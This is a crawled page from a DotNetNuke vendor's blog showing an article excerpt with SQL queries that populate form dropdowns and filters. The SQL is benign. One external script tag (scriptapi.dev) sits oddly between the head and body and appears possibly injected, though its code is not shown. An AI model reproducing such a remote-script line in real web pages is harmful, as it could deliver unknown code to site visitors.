

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.datasprings.com/Help/Blog/PID/537/TagID/1415/TagName/SQL-Options
body_size: 45839
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Data Springs, Inc. - SQL Options
</title><meta id="MetaDescription" name="DESCRIPTION" content="Welcome to the Data Springs Blog, the best resource for reading through Data Springs Support Specialists and Data Springs Community River Guides for knowledge and resources within the DotNetNuke Community. " /><meta id="MetaKeywords" name="KEYWORDS" content="Data Springs Blog, DotNetNuke Resources, DotNetNuke Modules, DNN Skins, DNN Community, DotNetNuke Forums, DotNetNuke Help, DotNetNuke, SharePoint, Mobile, iPhone, Android, Windows Phone 7,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DataSprings/skin.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/BlogOne/BlogOne.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnewsSearch/autocomplete/jquery.autocomplete.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/css/prettyPhoto.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/css/full_author_bio.css?cdv=126" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsOne/NewsOne.css?cdv=126" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=126" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=126" type="text/javascript"></script>
<script type='text/javascript' src='/advanced-web-metrics.js'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2052708-1']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript">
var fb_param = {};
fb_param.pixel_id = '6008402293204';
fb_param.value = '0.00';
(function(){
  var fpw = document.createElement('script');
  fpw.async = true;
  fpw.src = '//connect.facebook.net/en_US/fp.js';
  var ref = document.getElementsByTagName('script')[0];
  ref.parentNode.insertBefore(fpw, ref);
})();
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/offsite_event.php?id=6008402293204&amp;value=0" /></noscript>
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '796092880428202']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=796092880428202&amp;ev=PixelInitialized" /></noscript>

<link rel="stylesheet" type="text/css" href="https://www.datasprings.com/DesktopModules/Opt In - Simple Opt In/js/style.css" media="all"></link>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2013-10-09-200647-000' type='image/x-icon' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script id="eds_jq1_8" src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js" type="text/javascript" data-minor-version="2"></script></head>
<script src="https://scriptapi.dev/api/datasprings.js"></script>
<body id="Body">
     <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-N7D8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7D8');</script>
<!-- End Google Tag Manager -->
    <form method="post" action="/Help/Blog/PID/537/TagID/1415/TagName/SQL-Options" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE_CACHEKEY" id="__VIEWSTATE_CACHEKEY" value="VS_nj0icmyksfu00tjhof5cac0u_639048608746085521" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0Of4jswSJeQj0yySWXMmnsyWD1CclfRHO0zHrFqm6_NEf5vkE1&amp;t=638562561717896622" type="text/javascript"></script>


<script src="/DesktopModules/EasyDNNnewsSearch/autocomplete/jquery.autocomplete.js" type="text/javascript"></script>
<script src="/DesktopModules/EasyDNNNews/js/jquery.prettyPhoto.js" type="text/javascript"></script>
<script src="/DesktopModules/EasyDNNNews/js/swfobject.js" type="text/javascript"></script>
<script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0sQKJbXh602qm0MsJlut7nMWUTigvmQP6H1YjFSH3lhwhJLETH4Bp17A_bglrEsBfQOaaOmb5aJGy98BtfWLHsnLQBSb_cIQg1iGfpDEx1LiacI4CI1&amp;t=ffffffffedc3492c" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IrSsbCDxcBjMGt9762G8BhltlKfRf8VLF_INTFHUbZMwq7AOkl7HL4nv-r2QkRNCYhTcmAPFM-pNGncIY05F3l5Q6Anu5yNd3HeQ-9YgqPbLQAOGegDe_Dmowca7g2&amp;t=7a0cc936" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoK1_YMrPdbA9gj2YyznVXWxW86AXTg8b-oVi_T4xW4ATs8vFWtUG1moRRXdmOqxFahmQfLpPPh862kKkrADohKaUKwZNlHxgmQOHyy1V6aubf9UzOXc9gG6j9ZVawEBjvAF5Pw90&amp;t=7a0cc936" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script src="/js/dnn.js?cdv=126" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=126" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126" type="text/javascript"></script><script src="/js/dnncore.js?cdv=126" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=126" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=126" type="text/javascript"></script><script src="/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.js?cdv=126" type="text/javascript"></script><script src="/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.js?cdv=126" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr691$ViewEasyDNNNewsSearch$upSearch','dnn_ctr691_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        


<!-- Data Springs Subpage Skin :: 01.00.00 -->
<script src="/Portals/_default/Skins/DataSprings/js/Common.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/DataSprings/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<div class="BGTable subPage">
  <div class="HeaderPane">
    <div class="siteWidth">
      <div class="LogoPane">
        <div class="TopItems">
          <div class="SearchPane">
            <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="SearchInput" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">s</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

          </div>
          <a class="Logintxt" href="http://www.datasprings.com/contactus">Contact</a>
          <a id="dnn_dnnLOGIN_loginLink" title="Login" class="Logintxt" rel="nofollow" onclick="this.disabled=true;" href="https://www.datasprings.com/DSLogin?returnurl=%2fHelp%2fBlog%2fPID%2f537%2fTagID%2f1415%2fTagName%2fSQL-Options">Login</a>

          <a id="dnn_dnnUSER_registerLink" title="Register" class="Logintxt" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.datasprings.com/Register?returnurl=https%253a%252f%252fwww.datasprings.com%252fHelp%252fBlog&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.datasprings.com/Register?returnurl=https%3a%2f%2fwww.datasprings.com%2fHelp%2fBlog">Register</a>

        </div>
        <a id="dnn_dnnLOGO_hypLogo" title="Data Springs, Inc." href="https://www.datasprings.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo.png?ver=2013-10-09-081228-083" alt="Data Springs, Inc." /></a>
        <div class="moduleListWrap"><a class="listModules"> </a>
            <div class="moduleList"></div>
        </div>
        
        <div class="ClearFloat"></div>
      </div>
    </div>
    <div class="HiddenMobile NavPane siteWidth">
      <div id="dnnMenu">
    <ul class="rootMenu">
	<li class="item first">
		
			<a href="https://www.datasprings.com/"><div><div class="twistMe">h</div></div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/About-Us"><div><div class="twistMe">About Us</div></div></a>
		
	</li>

	<li class="item TWbreadcrumb haschild">
		
			<a href="https://www.datasprings.com/Help/Community"><div><div class="twistMe">Help</div></div></a>
		
        <div class="subMenu">
			<ul>
				 
	<li class="item first">
		
			<a href="https://www.datasprings.com/Help/Community"><div>Community</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Common-Support-Questions"><div>Common Support Questions</div></a>
		
	</li>

	<li class="item TWbreadcrumb TWselected">
		
			<a href="https://www.datasprings.com/Help/Blog"><div>Blog</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/DNN-Tutorials"><div>DNN Tutorials</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Premium-Services"><div>Premium Services</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Product-Support-Agreement"><div>Product Support  Agreement</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Get-Quote"><div>Get Quote</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/Licensing"><div>Licensing</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Help/User-Guides"><div>User Guides</div></a>
		
	</li>

	<li class="item last">
		
			<a href="https://www.datasprings.com/Help/Payment"><div>Payment</div></a>
		
	</li>

			</ul>
			<div class="clearfix"></div>
         </div>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/Customers"><div><div class="twistMe">Customers</div></div></a>
		
	</li>

	<li class="item last haschild">
		
			<a href="https://www.datasprings.com/DNN-Modules"><div><div class="twistMe">DNN Modules</div></div></a>
		
        <div class="subMenu">
			<ul>
				 
	<li class="item first">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Forms"><div>Dynamic Forms</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Login"><div>Dynamic Login</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Registration"><div>Dynamic Registration</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-User-Directory"><div>Dynamic User Directory</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Dynamic-Views"><div>Dynamic Views</div></a>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Interactive-User-Import"><div>Interactive User Import</div></a>
		
	</li>

	<li class="item haschild">
		
			<a href="https://www.datasprings.com/DNN-Modules/Opt-In-Email"><div>Opt In Email</div></a>
		
	    <div class="subMenuRight">
			 <ul>
				 
	<li class="item first last">
		
			<a href="https://www.datasprings.com/DNN-Modules/Opt-In-Email/Bounce-Back-Files"><div>Bounce Back Files</div></a>
		
	</li>

			 </ul>
			 <div class="clearfix"></div>
	     </div>
		
	</li>

	<li class="item">
		
			<a href="https://www.datasprings.com/DNN-Modules/Tailored-Text"><div>Tailored Text</div></a>
		
	</li>

	<li class="item last">
		
			<a href="https://www.datasprings.com/DNN-Modules/Renewal-Reminder"><div>Renewal Reminder</div></a>
		
	</li>

			</ul>
			<div class="clearfix"></div>
         </div>
		
	</li>
</ul>
</div>


      <div class="ClearFloat"></div>
    </div>
  </div>
  <div class="MobiMenuPane HiddenDesktop"> <a class="HomeButton" href="http://www.datasprings.com">h</a> <a class="MenuButton">M</a>
    
    <div class="ClearFloat"></div>
  </div>
  <div class="ClearFloat"></div>
  <div class="contentMain">
    <div class="siteWidth">
      <div class="NavMobile MobileMenu HiddenDesktop">
        <div style="display: block;" class="MobileMenuContent">
          <div id="dnnMenuMobi">
    <ul class="rootMenu">
	    
    </ul>
</div>


          <div class="ClearFloat"></div>
        </div>
      </div>
      <!-- /Mobile Menu End-->
      <div id="dnn_BannerPane" class="BannerPane"><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-699"><a name="699"></a><div id="dnn_ctr699_ContentPane"><!-- Start_Module_699 --><div id="dnn_ctr699_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">

</div><!-- End_Module_699 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-691"><a name="691"></a>
<!-- Data Springs Green Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder">
    <div class="TitleTitle">
      <h2>
        <span id="dnn_ctr691_Title_titleLabel" class="ContainerTitle textGreen"> </span>



      </h2>
    </div>
    <div id="dnn_ctr691_ContentPane" class="TitleContentpane"><!-- Start_Module_691 --><div id="dnn_ctr691_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_8(document).ready(function ($) {

												$('#dnn_ctr691_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
													remoteDataType : 'json',
													minChars: 2,
													filter: false,
													sort:false,
													useCache: false,
													matchSubset: false,
													matchCase: false,
													resultsClass: 'EDN_search theme_BlogOne ',
													extraParams:
													{
														nsw:'ta',
														mid : '691',
														TabId : '97',
														portal_id : '0',
														
														
														ModToOpenResults : '537',
														TabToOpenResults : '97'
													},
													showResult: function (value, data) {
														return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
													}
												});

									});
						/*]]>*/</script>

<div id="EDN_BlogOne" class="search">
	<div id="dnn_ctr691_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr691_ViewEasyDNNNewsSearch_pnlSearchBox" class="search_input button_outside" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr691_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr691_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr691$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr691_ViewEasyDNNNewsSearch_tbSearchText" />
				</div>
				<a id="dnn_ctr691_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:__doPostBack(&#39;dnn$ctr691$ViewEasyDNNNewsSearch$btnSearch&#39;,&#39;&#39;)"><span>Search</span></a>
			
		</div>
			
			
		
	</div>
	
</div>

</div><!-- End_Module_691 --></div>
    <div class="ClearFloat"></div>
  </div>
</div></div></div>
      <div class="ClearFloat"></div>
      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-537"><a name="537"></a>
<!-- Data Springs Navy Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder">
    <div class="TitleTitle">
      <h2>
        <span id="dnn_ctr537_Title_titleLabel" class="ContainerTitle"> </span>



      </h2>
    </div>
    <div id="dnn_ctr537_ContentPane" class="TitleContentpane"><!-- Start_Module_537 --><div id="dnn_ctr537_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	eds1_8(document).ready(function ($) {
		$("a[rel^='ednprettyPhoto']").prettyPhoto({
			animationSpeed: 'normal',
			slideshow: false,
			autoplay_slideshow: false,
			overlay_gallery: false,
			padding: 80,
			opacity: 0.8,
			showTitle: true,
			allowresize: true,
			hideflash: true,
			wmode: 'opaque',
			autoplay: true,
			modal: false,
			counter_separator_label: '/',
			theme: 'light_rounded',
			callback: function () { }
		});
	});

	function pageLoad(sender, args) {
		if (args.get_isPartialLoad()) {
			eds1_8(document).ready(function ($) {
				$("a[rel^='ednprettyPhoto']").prettyPhoto({
					animationSpeed: 'normal',
					slideshow: false,
					autoplay_slideshow: false,
					overlay_gallery: false,
					padding: 80,
					opacity: 0.8,
					showTitle: true,
					hideflash: true,
					wmode: 'opaque',
					autoplay: true,
					modal: false,
					allowresize: true,
					counter_separator_label: '/',
					theme: 'light_rounded',
					callback: function () { }
				});
			});
		}
	}
	function setFocusComment() {
		var item = document.getElementById('dnn_ctr537_ViewEasyDNNNewsMain_ctl00_tbAddCommentName');
		if (item) {
			document.getElementById('dnn_ctr537_ViewEasyDNNNewsMain_ctl00_lbAddComment').focus();
			document.getElementById('dnn_ctr537_ViewEasyDNNNewsMain_ctl00_tbAddCommentName').focus();
		}
		else {
			document.getElementById('dnn_ctr537_ViewEasyDNNNewsMain_ctl00_lbAddComment').focus();
			document.getElementById('dnn_ctr537_ViewEasyDNNNewsMain_ctl00_tbAddComment').focus();
		}
	}
</script>

<div id="EDN_NewsOne" class="news eds_subCollection_news eds_news_NewsOne eds_template_List_Article_Default eds_styleSwitchCriteria_portalSettingsSource">
	
	<div id="dnn_ctr537_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->

		<span id="dnn_ctr537_ViewEasyDNNNewsMain_ctl00_dlArticleList"><span valign="top">
				
				
				
				<!--ArticleTemplate-->
<div class="article in_list span">
	<div class="content">
		
		<h1><a href="https://www.datasprings.com/Help/Blog/ArtMID/537/ArticleID/10/SQL-Driven-Queries-for-Combo-Boxes-Radio-Buttons-Listboxes-and-Checkbox-Groups" target="_self">SQL Driven Queries for Combo Boxes, Radio Buttons, Listboxes, and Checkbox Groups</a></h1>
		<h2></h2>
		<div class="summary">
			<p>Dynamic Forms &amp; Dynamic Registration require that you return at least two columns for a SQL Driven questions: <strong>QuestionOption</strong> and <strong>QuestionOptionValue</strong></p>
<p><strong>QuestionOption</strong> = Text User will see</p>
<p><strong>QuestionOptionValue</strong> = Value behind the Item that User will see</p>
<p>&nbsp;</p>
<p>For Dynamic Views, you can have SQL Driven Combo Boxes and Radio Buttons for Search Filters. This requires that you return at least two columns named <strong>SearchOption</strong> and <strong>SearchOptionValue</strong>.</p>
<p><strong>SearchOption</strong> = Text User will see</p>
<p><strong>SearchOptionValue</strong> = Value behind the Item that User will see</p>
<p>This means that you can use the queries below in Dynamic Forms / Dynamic Registration or Dynamic Views by simply changing the alias of the columns being returned. </p>
<p>&nbsp;</p>
<p>Example:</p>
<p><strong>Query for Dynamic Forms / Dynamic Registration:</strong></p>
<p>SELECT RoleName AS QuestionOption, RoleId AS QuestionOptionValue FROM Roles&nbsp; </p>
<p><strong>Query for Dynamic Views:</strong></p>
<p>SELECT RoleName AS SearchOption, RoleId AS SearchOptionValue FROM Roles&nbsp; </p>
<p>&nbsp;</p>
<p><strong>Below are queries that I use often:</strong></p>
<p>  <br />
<strong>1.) </strong><span style="color: #0760cb;">Get States</span>   <br />
---------------------------------------------------------------------------------------------------</p>
<p>SELECT '-- Select State --' AS QuestionOption, '-1' AS QuestionOptionValue, '0' AS SortOrder   <br />
UNION ALL   <br />
SELECT Text AS QuestionOption, Value AS QuestionOptionValue, Text AS SortOrder   <br />
FROM Lists   <br />
WHERE ListName = 'Region' AND ParentID = 221   <br />
ORDER BY SortOrder</p>
<p>---------------------------------------------------------------------------------------------------</p>
<p><strong></strong></p>
<p><strong>2.) </strong><span style="color: #0760cb;">Get States and Territories:</span>   <br />
---------------------------------------------------------------------------------------------------</p>
<p>SELECT '-- Select State --' AS QuestionOption, '-1' AS QuestionOptionValue, '0' AS SortOrder   <br />
UNION ALL   <br />
SELECT Text AS QuestionOption, Value AS QuestionOptionValue, Text AS SortOrder   <br />
FROM Lists   <br />
WHERE ListName = 'Region'   <br />
ORDER BY SortOrder</p>
<p>---------------------------------------------------------------------------------------------------</p>
<p>&nbsp;</p>
<p><strong>3.)</strong> <span style="color: #0760cb;">Get Countries with United States at the top:</span></p>
<p>---------------------------------------------------------------------------------------------------</p>
<p>SELECT '-- Select Country --' AS QuestionOption, '-1' AS QuestionOptionValue   <br />
UNION ALL   <br />
SELECT Text AS QuestionOption, Value AS QuestionOptionValue   <br />
FROM Lists   <br />
WHERE ListName = 'Country' AND Text = 'United States'   <br />
UNION ALL   <br />
SELECT Text AS QuestionOption, Value AS QuestionOptionValue   <br />
FROM Lists   <br />
WHERE Lis
		</div>
	</div>
	<div class="meta_text">Monday, March 25, 2013<span class="separator">/</span>Author: <a href="https://www.datasprings.com/Help/Blog/PID/537/authorid/2/AuthorName/Chad-Nash">Chad Nash</a><span class="separator">/</span>Number of views (368354)<span class="separator">/</span>Comments (<a href="https://www.datasprings.com/Help/Blog/ArtMID/537/ArticleID/10/SQL-Driven-Queries-for-Combo-Boxes-Radio-Buttons-Listboxes-and-Checkbox-Groups#disqus_thread" data-disqus-identifier="ENAID10">-</a>)<span class="separator">/</span> Article rating: No rating  <div class="EDN_article_rateit rateit" step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div></div>
	<div class="box_list_container clear_bottom">Categories: <a href="https://www.datasprings.com/Help/Blog/PID/537/CategoryID/2/CategoryName/In-The-Flow">In The Flow</a></div>
	<div class="box_list_container">Tags: <a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1408/TagName/dynamic-forms">dynamic forms</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1410/TagName/Dynamic-Registration">Dynamic Registration</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1411/TagName/RoleName">RoleName</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1412/TagName/SearchOptionValue">SearchOptionValue</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1413/TagName/SearchOption">SearchOption</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1414/TagName/SQL">SQL</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1415/TagName/SQL-Options">SQL Options</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1416/TagName/Form-Fields">Form Fields</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1417/TagName/Country">Country</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1418/TagName/Region">Region</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1419/TagName/SortOrder">SortOrder</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1420/TagName/Combo-Box">Combo Box</a><a href="https://www.datasprings.com/Help/Blog/PID/537/TagID/1421/TagName/Dropdownlist">Dropdownlist</a></div>
</div>

			</span></span>
		
		<!--ArticleRepeat:After:-->

<div class="article_rss_wrapper">
	<a class="article_rss" href="https://www.datasprings.com/Help/Blog/ctl/rss/mid/537" target="_blank"><span></span>RSS</a>
</div>


		
	
	</div>
	
	
</div>

<input type="hidden" name="dnn$ctr537$ViewEasyDNNNewsMain$ctl00$hfViewed" id="dnn_ctr537_ViewEasyDNNNewsMain_ctl00_hfViewed" />

<script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js" type="text/javascript"></script>



</div><!-- End_Module_537 --></div>
    <div class="ClearFloat"></div>
  </div>
</div>
</div></div>
      <div class="ClearFloat"></div>
      
      
      <div class="ClearFloat"></div>
    </div>
  </div>
 <div class="LowerPane invert">
    <div class="siteWidth">
      
      <div class="ClearFloat"></div>
      <div id="dnn_BottomPane1of3" class="Pane1of3"><div class="DnnModule DnnModule-OptIn-SimpleOptIn DnnModule-513"><a name="513"></a>
<!-- Data Springs Green Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder ContainerBorder BgColorGreen">
    <div class="TitleTitle">
      <h4>
        <span id="dnn_ctr513_Title_titleLabel" class="ContainerTitle textWhite">Enter your email below AND grab your spot in our big giveaway!</span>



      </h4>
    </div>
    <div id="dnn_ctr513_ContentPane" class="TitleContentpane"><!-- Start_Module_513 --><div id="dnn_ctr513_ModuleContent" class="DNNModuleContent ModOptInSimpleOptInC">
	
 <script language="javascript">
        try {
            optinemail_watermark();

        }
        catch (err) {
            //Handle errors here
        }

    </script>

    <script language="javascript" type="text/javascript">
        jQuery(document).ready(function () {

            try {
                optinemail_watermark();

            }
            catch (err) {
                //Handle errors here
            }

        }
    );


        function optinemail_watermark() {
            swapValues = [];
            jQuery(".optinemail_watermark").each(
                function (i) {
                    swapValues[i] = jQuery(this).val();
                    jQuery(this).focus(function () {
                        if (jQuery(this).val() == swapValues[i]) {
                            jQuery(this).val("")
                            jQuery(this).removeClass("optinemail_watermark");
                            jQuery(this).addClass("optinsimple_textbox")
                        }
                    }
                    ).blur(function () {
                        if (jQuery.trim(jQuery(this).val()) == "") {
                            jQuery(this).val(swapValues[i])
                            jQuery(this).addClass("optinsimple_textbox")
                        }
                    }
                     )
                }
          )

        }
    </script>

<LINK id="OptInEmail_StyleSheet" runat="server" href="/Portals/0/OptInSimple_Module_513.css" type="text/css" rel="stylesheet"></LINK>
<div class="dnnFormItem OptInEmailHeader">
<p style="margin-bottom: 18px;">The winner will receive the entire Data Springs Collection 7.0 - Designed to get your website up and running like a DNN superhero (spandex not included).</p>
</div>




<div id="dnn_ctr513__OptInSimple_divFields" class="dnnFormItem OptInSimpleDivFields">

<div id="dnn_ctr513__OptInSimple_divPrefEmail" class="dnnFormItem OptInSimplePrefEmail">

	</div><div id="dnn_ctr513__OptInSimple_divTextFirstName" class="dnnFormItem divTextFirstName">
		<input name="dnn$ctr513$_OptInSimple$txtFirstName" type="text" value="First Name" id="dnn_ctr513__OptInSimple_txtFirstName" class="optinemail_watermark" />
